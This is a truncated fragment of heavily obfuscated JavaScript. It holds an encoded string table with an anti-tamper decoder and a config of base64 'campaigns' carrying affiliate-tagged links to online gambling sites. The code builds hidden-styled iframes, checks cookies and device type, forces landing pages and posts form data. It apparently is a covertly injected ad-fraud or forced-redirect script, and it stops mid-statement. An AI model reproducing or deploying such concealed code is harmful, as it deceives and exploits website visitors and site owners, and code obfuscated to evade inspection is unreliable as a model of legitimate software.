yxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','CeXvEwK','CwP4rhi','tNruBuK','q3rcD28','v1r6wK4','v3rTtxi','EI1PBMrLEdOGmq','uNLrwK0','ChzfB1y','yxjNAw4TyM90Da','x2fKx18','yuLUzgv4FfnLBq','ExnJtu8','mJG4C2iUy29TlW','mc4XoYbozxH1CW','yMv0mZy1','Be1Pzgq','DMvUzg9Y','uu9oreG','A3DHruK','uenyAxy','z2vVBg9JyxrPBW','BxbHDgLIBgu7ia','DvfpsMO','BevgCNe','icaGicaGihjLDa','y0TtvK8','DuD0zvG','u09bAue','Aw5LlwHLAwDODa','vgr0CK8','C2vYDMvYFhnWzq','zgfgwvO','BhL6zxj8BgiTCW','tezMDum','B206ida7jY8+','CgLKzxj8C29NBW','yxrH','qKffqufbqufmqq','D3HSthm','CMf3BgvYFgnVyW','zML4zwq','lY9Tzw1IzxjZlG','CNzPtLi','DgvLEhbSB3jLCG','CJOGmdSGB3v0Ba','zs5ZDhLSzs5Tyq','AxncyxnLnJq','Aw51Dgu','l2DPzJTIyxnLnG','CMvHDgvfBgvTzq','ifjfvefsr0vusq','CMvTB3zLqwq','t1rYwK8','zuj0rMK','rgvMyxvSDefMzG','AwzYyw1Llq','mxW0','CgLUzYbZDgfYDa','zNXMAw5KBgLUAW','A0rvuhC','ExjZthi','DdOXmhb4oYbJDq','s0HsAei','AcbfDMvUDca9pG','yuTluvG','t3jHBMDLqM90Fa','zuH5qwK','wM9Tt3G','Eevetwe','zs81os4WlJmWnW','lMLNyw1PBMCTCW','vgfdswC','BJOGywjZB2X1Da','Bwu+pc9HpJWVza','Cgf2rgS','q1LuA2q','CwzHvuW','rNL4wwy','CMvWBgfJzq','ic0GuMvNAw9Uia','A1zmDKu','Dw1LBNqUz2v0rq','CMLNAhq6ida7ia','Bhbcs3K','CKLHDu0','lMfY','yMLSzsbtywzHCG','qMPiANG','t1fiCMy','C3bPzgvYFhDLyG','zLfSzfi','tMTnCfK','cIaGCgfYzw50tG','ienqvsbPugHVBG','AwjSztSGtwvKAq','DhLSzs5WB3nPDa','CMvNAw9U','whHkzMC','CY1PBwC','zxr0Aw5N','tej2y3i','ms40nIaOs0Hutq','zNjKtvO','CY1PzNjHBwu','EKH2uxa','rvz4tvq','tKCGquDbsu4','DhrTwgC','DKrMALi','lJm2','z29Vtw96AwXSyq','qMDAt28','EMrhyvG','DgvJDgvKiceGka','DhLSzt0ND2LKDa','C25Azwm','y3LIB3r8quLtzq','AxjLza','B21HAw4GuMuTqq','zwn0','zMLSDgvY','qufbqufcquffqq','DhXbnI1jBMrLEa','zg9JDw1LBNqUyG','EgnwBw8','Dg9Ulq','qwfNAgq','z0r4Ewm','z2XLicGRAhr0Ca','BgvMDd0GjZaNoW','AKDiyva','l01LBwjLCNmVsa','D2fYBG','yMLSzq','z3beyNq','rxD3sNC','FhnPC3rYAxGGyW','CwzXB0K','qw5KCM9PzcaXmq','qMnuAK0','y2H2BuW','C3r5Bgu9j3DPza','sg54u0m','sxDVuxO','sxrmqvG','r3DHyMO','oYbtDg9YzwjVDa','BwDRrMK','yMv0mZy1igrLDa','uezZr3i','tcXSAwTLieDLyW','rgv0zwn0ihrSza','u0zeBuu','zgL2','CvH3tKC','BhbLCNmVrgvMyq','Fg1ZCMjVDhXWyq','C2jVDc5ODg1Skq','yNv0Dg9UjZSkia','tuXeAhy','uNjZD28','txHivxe','s1vfC1G','sNjmD1u','zKXUEKW','v3r5ww4','veTmA3u','C2nYAxb0w3nYyW','C0rLC2T0B3aNia','rKfJwK4','y291BNrYEv9JBW','AweTy29UDgfPBG','y291BNq','tu1cmJLqksbbCa','C1rju2q','v3vPuey','C3bzweS','iIbJBgfZCZ0NAq','Bwf0y2G','t0fLyKi','CY1iDhrWq2XPzq','BwHZzhe','yxjPlZuZns4Xoq','qxntrgK','AuzWvuy','tM8GqwqGqMXVyW'];_0x1670=function(){return _0x1e160b;};return _0x1670();}function _0x4a2e(_0x16577a,_0xd8031a){var _0x283d5b=_0x1670();return _0x4a2e=function(_0x20cb69,_0x56b101){_0x20cb69=_0x20cb69-(-0x24d1*0x1+0xaf1+0x1a9f);var _0x53d79e=_0x283d5b[_0x20cb69];if(_0x4a2e['qzTiQL']===undefined){var _0x3b9399=function(_0x12be9f){var _0x54a721='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x55dd0c='',_0x30bc0f='',_0x3b75d5=_0x55dd0c+_0x3b9399;for(var _0x736add=-0x493*-0x5+0x1*-0x244d+-0x9*-0x17e,_0x237e55,_0x45602d,_0x1554d5=-0x90b*-0x2+0x1*-0xc83+-0x593;_0x45602d=_0x12be9f['charAt'](_0x1554d5++);~_0x45602d&&(_0x237e55=_0x736add%(-0xf48+0x67*-0x30+-0x376*-0xa)?_0x237e55*(-0x7f*0x3e+-0x1c66*-0x1+0x29c)+_0x45602d:_0x45602d,_0x736add++%(0x5d+-0x20ef*0x1+0x2096))?_0x55dd0c+=_0x3b75d5['charCodeAt'](_0x1554d5+(0x352+0x5*-0x89+-0x5*0x1f))-(0x7*0x39a+-0x2a*0x83+-0x6*0x9d)!==0x1b0d+-0x1*-0x12af+-0x2dbc?String['fromCharCode'](0x2655*-0x1+0x22db+0x1*0x479&_0x237e55>>(-(-0x1a68+0x15*-0x1cf+0x4065)*_0x736add&0xb51*0x2+0x1256+-0x28f2)):_0x736add:0x1*0x493+0x9d7+-0xe6a){_0x45602d=_0x54a721['indexOf'](_0x45602d);}for(var _0x8a8b85=-0x19*-0x135+0xebb+-0x2ce8,_0x1dc632=_0x55dd0c['length'];_0x8a8b85<_0x1dc632;_0x8a8b85++){_0x30bc0f+='%'+('00'+_0x55dd0c['charCodeAt'](_0x8a8b85)['toString'](-0x108d+-0x1*-0x911+0x78c))['slice'](-(0x244*-0x6+-0x264c*0x1+0x33e6));}return decodeURIComponent(_0x30bc0f);};_0x4a2e['GLCTxn']=_0x3b9399,_0x16577a=arguments,_0x4a2e['qzTiQL']=!![];}var _0x84d153=_0x283d5b[-0x5*-0x1e3+0x1*0x16d6+-0x2045],_0x173060=_0x20cb69+_0x84d153,_0x1745a8=_0x16577a[_0x173060];if(!_0x1745a8){var _0x14f836=function(_0x5d2bd1){this['KwEUpQ']=_0x5d2bd1,this['AaqlMB']=[0xab*-0x28+-0x7*0x3d9+0x35a8,0x1945*-0x1+-0x5*0x11+-0x3a*-0x71,0x31*-0x51+-0x7*-0x257+0xe0*-0x1],this['aYELqj']=function(){return'newState';},this['fSMuZE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HmWruH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14f836['prototype']['cqeNUS']=function(){var _0x51b891=new RegExp(this['fSMuZE']+this['HmWruH']),_0x1aa23c=_0x51b891['test'](this['aYELqj']['toString']())?--this['AaqlMB'][0x1614+0x2b3*0x5+-0x2392*0x1]:--this['AaqlMB'][-0xbac*0x2+-0x1560+0x2cb8];return this['nlnNru'](_0x1aa23c);},_0x14f836['prototype']['nlnNru']=function(_0x3d21da){if(!Boolean(~_0x3d21da))return _0x3d21da;return this['qeSgWz'](this['KwEUpQ']);},_0x14f836['prototype']['qeSgWz']=function(_0x1316e6){for(var _0x3f1abc=-0xcd*0x26+0x14f0+0x97e,_0x38ca1f=this['AaqlMB']['length'];_0x3f1abc<_0x38ca1f;_0x3f1abc++){this['AaqlMB']['push'](Math['round'](Math['random']())),_0x38ca1f=this['AaqlMB']['length'];}return _0x1316e6(this['AaqlMB'][0x2648+0x3ed+-0x2a35]);},new _0x14f836(_0x4a2e)['cqeNUS'](),_0x53d79e=_0x4a2e['GLCTxn'](_0x53d79e),_0x16577a[_0x173060]=_0x53d79e;}else _0x53d79e=_0x1745a8;return _0x53d79e;},_0x4a2e(_0x16577a,_0xd8031a);}var config={"campaigns":"[base64]\/a2V5PWVqMHhOekkxTURrM015WnNQVEU1TVRrME56UXdKbkE5TXpBME9ETTUiLCJsaW5rIjoiXC9cL29ubGluZS5jb2RlcmUubXhcL3Byb21vUmVkaXJlY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmxhLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm5qLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3LmtzLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1kLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzA1ODMyNCIsImxpbmsiOiJcL1wvd3d3Lm1hLmJldG1nbS5jb21cL2VuXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NzAxNzQ0MiIsImxpbmsiOiJcL1wvY2FzaW5vLmJvcmdhdGFvbmxpbmUuY29tXC9lblwvZ2FtZXM\/[base64]\/[base64]\/[base64]\/d209NTE5MTE2MyIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uYmVcL2ZyXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/d209NTM0ODM4MCIsImxpbmsiOiJcL1wvd3d3LmJ3aW4uZXNcL2VzXC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/d209NTI0NzM0NiIsImxpbmsiOiJcL1wvd3d3LmdhbGFjYXNpbm8uY29tXC8\/[base64]\/[base64]\/[base64]\/d209NTI2MjgxMiIsImxpbmsiOiJcL1wvd3d3LmJ3aW4ucHRcL3B0XC9tb2JpbGVwb3J0YWxcL2NvbnRhY3Q\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE0Nzk0Yl8yMDYzY18mYWZmaWQ9NDA2MiZzaXRlaWQ9MTQ3OTQmYWRpZD0yMDYzJmM9IiwibGluayI6IlwvXC9wZS5iZXRhbm8uY29tXC8\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNzc4M2NfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuYmV0XC8\/[base64]\/[base64]\/[base64]\/[base64]\/ZHZjPWQmYnRhZz1hXzI4MzA4Yl8xNjU4MWNfJnJlZmVyPVhBRkY1OTA1IiwibGluayI6IlwvXC93d3cucGlubmFjbGUuY29tXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz01MjkyNjZfbDE2MTA1MyZBRkZBR0ciLCJsaW5rIjoiXC9cL3d3dy5wYXJ0b3VjaGVzcG9ydC5mclwvcGFyaXMtc3BvcnRpZnM\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz02NTc5MDdfNzk0MzM0MjgyJnV0bV9zb3VyY2U9NjU3OTA3XyZ1dG1fbWVkaXVtPWFmZmlsaWF0ZSZ1dG1fY2FtcGFpZ249Y2FzaW5vd2VsY29tZXByb21vJmNsaWNrPSZ0Mj0iLCJsaW5rIjoiXC9cL3Byby5lYy5ub3ZpYmV0LmNvbVwvY2FzaW5vXC8\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/YnRhZz1hXzE1MDZiXzM3MDZjXyZhZmZpZD02NTUwMjMmc2l0ZWlkPTE1MDYmYWRpZD0zNzA2JmM9IiwibGluayI6IlwvXC93bGhvbGx5d29vZGJldHMuYWRzcnYuZWFjZG4uY29tXC9DLmFzaHg\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]"};(function(_0x196fef){var _0x406566={'zdSSO':_0x184c54(0x53e,0x4f6,0x4e7,0x6c3)+_0x184c54(0x1c5,0x13a,0x157,0x22d)+_0x359f02(0x3b2,0x3f9,0x64f,0x3cf),'hLWEx':'gEOYz','uQFWV':function(_0x36b3c1,_0x3e5a42){return _0x36b3c1===_0x3e5a42;},'oBjzB':function(_0x577d3e,_0x530339){return _0x577d3e+_0x530339;},'zvsFV':'Mobile\x20det'+_0x184c54(0x13e,0x2e1,0x306,0x2b2),'vJYaS':function(_0xfa427f,_0x2e05fc){return _0xfa427f!==_0x2e05fc;},'jPVRH':_0x184c54(0x5ea,0x809,0x6dd,0x72f),'kNswQ':function(_0x5ca4b7,_0x15177a){return _0x5ca4b7!==_0x15177a;},'GRtMd':'PVSAF','iFpUF':function(_0x12f09a,_0x1fa52e){return _0x12f09a(_0x1fa52e);},'KVDZn':_0x359f02(0x2c4,0x64c,0x467,0x56b),'inute':_0x359f02(0x565,0x6e6,0x651,0x4f3)+_0x184c54(0x4bd,0x35d,0x5fa,0x569),'WBmoh':_0x184c54(0x24a,0x4bb,0x154,0x32b),'iuoTo':_0x184c54(0x290,0x2d,0x2fc,0x378)+'pe','NUExx':_0x359f02(0x41d,0x42,0x38b,0x2ca)+_0x359f02(0x2b9,0x293,0x419,0x306)+'rm-urlenco'+_0x184c54(0x11b,0x17b,0x1c5,0x204),'LDAAR':function(_0x213b8f,_0x40ac78,_0xe0a215){return _0x213b8f(_0x40ac78,_0xe0a215);},'rbTKf':'1|0|4|3|2','PgsBc':function(_0x2640d2,_0x431a10){return _0x2640d2(_0x431a10);},'OlNfN':function(_0x4ec7b4,_0x3a79e7){return _0x4ec7b4+_0x3a79e7;},'NqqSj':'return\x20(fu'+_0x184c54(0x1cc,0x320,0x258,0x29a),'EwwJw':'{}.constru'+_0x359f02(0x755,0x442,0x392,0x4b1)+_0x184c54(0x56b,0x74b,0x311,0x801)+'\x20)','eynDk':function(_0x124632){return _0x124632();},'WkHCD':function(_0xd87523,_0x5c5f5b){return _0xd87523<_0x5c5f5b;},'MOqKz':'3|5|0|4|2|'+'1','YDSaW':_0x359f02(0x39d,0x3a7,0x1e0,0x48e),'kdstJ':_0x184c54(0x509,0x645,0x3c4,0x442),'tvdRz':_0x184c54(0x1d5,0x2c0,0xa,0xc9),'OAPMX':_0x359f02(0xf2,-0x56,0xd5,0x21c),'QVFhS':_0x359f02(0x556,0x558,0x2c4,0x337),'ByxXi':_0x184c54(0xfc,0x183,0x2ce,0x328),'Pgkfc':function(_0x59a22f,_0x2076e6){return _0x59a22f==_0x2076e6;},'XSiPD':_0x359f02(0x4a9,0x508,0x3b1,0x31e),'zHygH':function(_0x9aacde,_0x5dd38b){return _0x9aacde(_0x5dd38b);},'NWKup':'7|5|4|1|6|'+'0|2|3','mKvvF':function(_0x4abb7b,_0x4a94a9){return _0x4abb7b+_0x4a94a9;},'adkZx':function(_0x3f3e9d,_0x577499){return _0x3f3e9d(_0x577499);},'kxGpd':_0x184c54(0x5c0,0x683,0x705,0x34d),'NNPaf':function(_0x49a647,_0x19a0ed){return _0x49a647===_0x19a0ed;},'TaCIg':_0x184c54(0x52f,0x734,0x403,0x47d)+_0x359f02(0x125,0x4ea,0x547,0x332),'qjxDr':function(_0x5299b0,_0x21926d){return _0x5299b0!==_0x21926d;},'uIMsI':'enBYk','hQVAB':_0x184c54(0xab,-0x17d,-0x101,-0x4),'pvwbR':function(_0x39826e,_0x94eb21){return _0x39826e==_0x94eb21;},'BQKDa':_0x359f02(0x1ca,0xbd,0x41f,0x319)+_0x359f02(0x422,0x289,0x227,0x43e),'PGDin':_0x184c54(0x38b,0x272,0x25f,0x3bd),'mfCkN':_0x359f02(0x1c2,0xba,0x2a2,0x373),'jkQUc':function(_0x7ab255,_0x176ecd){return _0x7ab255-_0x176ecd;},'Ktdaz':function(_0x4ef9ad,_0x3a37c0){return _0x4ef9ad(_0x3a37c0);},'Jgsrh':function(_0x2674d3,_0x58fac6){return _0x2674d3+_0x58fac6;},'lMidd':'(?:^|;\x20)','fBBcI':_0x359f02(0x410,-0x2f,-0xb8,0x201),'KHNJU':_0x184c54(0x20c,0x1e0,0xd6,0x87),'kJVdX':function(_0x31d112,_0x3814c8){return _0x31d112(_0x3814c8);},'eayjh':_0x184c54(0x293,0x529,0x205,0x153),'sVLdM':function(_0x2664b3,_0x4e9e66){return _0x2664b3(_0x4e9e66);},'AmxOr':_0x184c54(0x3ff,0x56a,0x337,0x46a),'eFPMk':function(_0x55b5ee,_0x479a82){return _0x55b5ee+_0x479a82;},'VPlyr':'desktop','fLnzL':function(_0x3eb222,_0x5cc453){return _0x3eb222+_0x5cc453;},'etuDp':_0x359f02(0x2f1,0x367,0x4bb,0x5a2)+_0x184c54(0x5d2,0x749,0x745,0x5db)+_0x184c54(0xf9,-0x51,0x332,-0x3)+'px','QWPbj':'&forcelp=1','QZEVX':_0x359f02(0x30a,0x486,0xb7,0x353),'bNgcu':_0x184c54(0x84,0xa1,-0x10b,0x24b)+_0x359f02(0x2ae,0x716,0x645,0x4bd),'SOAiA':function(_0x5f1705,_0xdaf74d){return _0x5f1705>_0xdaf74d;},'ENsHL':function(_0x24ffe5,_0x4b33b0){return _0x24ffe5!==_0x4b33b0;},'Xybwd':_0x359f02(0x428,0x10b,0x432,0x275),'nPRrl':_0x359f02(0x5fe,0x407,0x457,0x5dc),'Ijhck':function(_0x49055d,_0x15b9fc){return _0x49055d+_0x15b9fc;},'tUBkm':function(_0x396ea3,_0x159442){return _0x396ea3+_0x159442;},'XjAoW':function(_0x2c6830,_0x5ef0b0){return _0x2c6830===_0x5ef0b0;},'cewnK':function(_0x123015,_0x42aad2){return _0x123015===_0x42aad2;},'NOAtK':'gdZBA','xKluW':function(_0x5d02a7,_0x1fd4bf){return _0x5d02a7+_0x1fd4bf;},'Fmygr':_0x184c54(0x42f,0x182,0x4d3,0x646)+_0x184c54(0x322,0x215,0x22a,0x38c)+'close\x20ifra'+'me','oOLTJ':function(_0x4ba42f,_0x2195fc){return _0x4ba42f+_0x2195fc;},'emkOo':function(_0x1f4ef2,_0x3b2444){return _0x1f4ef2+_0x3b2444;},'IEXRn':_0x359f02(0x5ee,0x538,0x5c5,0x5eb),'pUzYE':_0x359f02(0x4c0,0x6a1,0x735,0x672),'FdSDf':_0x184c54(0x445,0x613,0x3fe,0x3ca)+_0x359f02(-0xb,0x3fc,0x146,0x1ad)+'frame','BIyUR':'\x20already\x20T'+_0x359f02(0x70a,0x475,0x7b1,0x50f)+'\x2024hours','tLPLB':_0x184c54(0x2c8,0x55a,0x4b4,0xda),'XzcNs':function(_0xb6217c,_0x108f44){return _0xb6217c+_0x108f44;},'gGwyz':_0x359f02(0x474,0x4b0,0x3bb,0x3b2)+_0x184c54(0x2b1,0x15b,0x2f6,0x506),'TPZmC':_0x184c54(0x8f,0x174,-0x16c,-0xb0),'IqcZs':function(_0x348bec,_0x3b5687){return _0x348bec==_0x3b5687;},'YjmST':_0x184c54(0x18c,-0x72,0x5d,-0xc8),'AjcDZ':_0x184c54(0x5d4,0x5e5,0x80e,0x69f),'VlpdA':function(_0x10c6ba,_0x1601bb){return _0x10c6ba+_0x1601bb;},'DEzYj':function(_0x5083c1,_0x4ae69c){return _0x5083c1+_0x4ae69c;},'FfRWL':function(_0x2c761d,_0x495133){return _0x2c761d+_0x495133;},'YHrgb':_0x359f02(0x3c6,0x183,0x395,0x41e)+_0x184c54(0x1c6,0x32e,0xc2,0x2c2)+_0x184c54(0x17f,0x378,0x1c7,0xce)+_0x359f02(0xf9,0x423,0x24b,0x1b1),'wXuNZ':_0x359f02(0x6b9,0x5a4,0x310,0x4ae)+_0x184c54(0x1d2,0x1b8,0x310,-0xe6)+_0x359f02(0x44c,0x44e,0x3b9,0x2aa)+_0x184c54(0x47e,0x6ac,0x53f,0x37b)+_0x184c54(0x356,0x56f,0x59a,0x4a8)+'yle.maxHei'+_0x359f02(0x494,0xe1,0x4b5,0x267)+_0x359f02(0x40f,0x3ed,-0xf,0x1e3)+'\x20\x20\x20node.st'+_0x359f02(0x3e5,0x14d,0x171,0x326)+_0x184c54(0x565,0x6c8,0x5ab,0x3cc)+_0x359f02(0x29d,0x426,0x293,0x310)+_0x359f02(0x272,0x45e,0x3fa,0x3d5)+_0x359f02(0x4d0,0x653,0x453,0x4eb)+_0x359f02(0xd,0x50d,0x508,0x2c5)+_0x184c54(0x136,-0xf8,0x3a2,0x1c8)+_0x359f02(0x82c,0x5e2,0x4e6,0x62d)+_0x184c54(0x393,0x4ea,0x26a,0x311)+_0x359f02(0x613,0x266,0x712,0x462)+_0x184c54(0x5cd,0x4fa,0x4e2,0x849),'EeaMQ':function(_0x58902b,_0x5ba12d){return _0x58902b+_0x5ba12d;},'QwLDn':_0x359f02(0x64b,0x269,0x66f,0x3c9)+_0x184c54(0x237,0x210,0x4c6,0x29b),'udIlR':function(_0x2bb4d8,_0x49bb58){return _0x2bb4d8+_0x49bb58;},'UDfxc':_0x359f02(0xf3,-0xa2,0x1ef,0x1af),'MjCqG':'\x20:\x20Dispatc'+_0x184c54(0x4c4,0x6e6,0x52a,0x376)+_0x359f02(0x5d7,0x66e,0x6d8,0x4f9)+_0x184c54(0x502,0x5bd,0x316,0x336),'HshDH':function(_0x134973,_0x167512){return _0x134973(_0x167512);},'yeQhZ':function(_0x3f5183,_0x2df0f1){return 